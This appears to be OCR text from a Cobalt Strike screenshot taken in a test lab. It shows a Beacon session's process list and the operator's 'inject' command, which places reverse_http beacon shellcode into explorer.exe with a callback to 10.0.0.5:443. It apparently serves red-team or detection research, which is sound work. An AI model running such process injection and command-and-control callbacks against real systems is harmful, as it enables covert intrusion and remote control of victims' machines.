 Applications Places aggressor-Aggressor Mon 20:16 1
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal user computer note pid last
10.0.0.2 192.168.2.168 mantvydas * WS01 1304 57s
Beacon 192.168.2.168@1304 X
Forces DNS Beacon to connect to you. During a checkin Beacon posts its host
metadata and dumps logged keystrokes.
beacon> help inject
Use: inject [pid] <x86|x64> [listener]
Open the process and inject shellcode for the listener
beacon> ps
[*] Tasked beacon to list processes
[+] host called home, sent: 12 bytes
[*] Process List
PID PPID Name Arch Session User
--- ---- ---- ---- ------- -----
0 0 [System Process]
4 0 System
304 4 smss.exe
332 516 svchost.exe
384 372 csrss.exe
420 372 wininit.exe
428 412 csrss.exe
468 412 winlogon.exe
516 420 services.exe
524 420 lsass.exe
536 420 lsm.exe
624 516 svchost.exe
692 516 VBoxService.exe
760 516 svchost.exe
776 468 explorer.exe x64 1 WS01\mantvydas
864 516 svchost.exe
900 516 svchost.exe
924 516 svchost.exe
952 516 svchost.exe
1108 516 spoolsv.exe
1140 516 svchost.exe
1244 516 svchost.exe
1280 516 svchost.exe
1304 776 beacon.exe x64 1 WS01\mantvydas
1476 516 Locator.exe
1508 516 Sysmon.exe
1564 516 svchost.exe
1572 516 winlogbeat.exe
1912 624 unsecapp.exe
2024 516 wmpnetwk.exe
2380 516 taskhost.exe x64 1 WS01\mantvydas
2388 776 Wireshark.exe x64 1 WS01\mantvydas
2472 900 dwm.exe x64 1 WS01\mantvydas
2676 3740 Procmon64.exe x64 1 WS01\mantvydas
2684 516 sppsvc.exe
2724 516 svchost.exe
2728 2416 VBoxTray.exe x64 1 WS01\mantvydas
2808 2500 GoogleCrashHandler.exe
2820 2500 GoogleCrashHandler64.exe
3008 624 WmiPrvSE.exe
3200 2416 procexp64.exe x64 1 WS01\mantvydas
3216 624 wfcrun32.exe x86 1 WS01\mantvydas
3508 516 SearchIndexer.exe
3536 776 mmc.exe x64 1 WS01\mantvydas
3740 2416 Procmon.exe x86 1 WS01\mantvydas
3768 1304 calc.exe x64 1 WS01\mantvydas
3800 624 AuthManSvr.exe x86 1 WS01\mantvydas
beacon> inject 776 x64 httplistener
[*] Tasked beacon to inject windows/beacon_http/reverse_http (10.0.0.5:443) into 776 (x64)
[+] host called home, sent: 903 bytes
beacon> inject 776 x64 httplistener
[*] Tasked beacon to inject windows/beacon_http/reverse_http (10.0.0.5:443) into 776 (x64)
[WS01] mantvydas */1304 (x64) last: 57s
beacon>
Right Ctrl